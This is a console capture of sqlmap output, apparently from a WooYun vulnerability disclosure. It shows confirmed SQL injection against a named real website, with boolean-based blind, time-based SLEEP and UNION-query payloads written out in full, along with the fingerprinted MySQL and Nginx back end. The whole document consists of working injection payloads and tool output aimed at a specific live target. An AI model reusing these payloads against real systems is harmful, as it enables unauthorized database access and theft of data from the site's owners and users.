 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.yejs.com.cn:80/Jygy/home/id/274) AND 9634=9634 AND (1556
=1556.htm
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.yejs.com.cn:80/Jygy/home/id/274) AND (SELECT * FROM (SEL
ECT(SLEEP(5)))nIgQ) AND (7314=7314.htm
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: http://www.yejs.com.cn:80/Jygy/home/id/-1618) UNION ALL SELECT NULL
,NULL,NULL,CONCAT(0x717a706b71,0x4a6b4f52627067514754,0x7178627171),NULL-- .htm
---
[14:50:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:50:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yejs.com.cn'
[*] shutting down at 14:50:29
C:\Python27>
www.wooyun.org